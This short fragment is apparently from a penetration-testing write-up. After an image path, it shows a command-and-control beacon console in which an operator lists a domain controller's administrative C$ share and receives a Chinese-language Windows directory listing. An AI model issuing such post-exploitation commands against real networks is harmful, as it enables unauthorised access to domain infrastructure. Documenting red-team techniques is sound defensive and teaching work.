 beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 CAB6-06F3
\\dc\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/06/20  00:25    <DIR>          Windows
0 个文件              0 字节
5 个目录 32,409,071,616 可用字节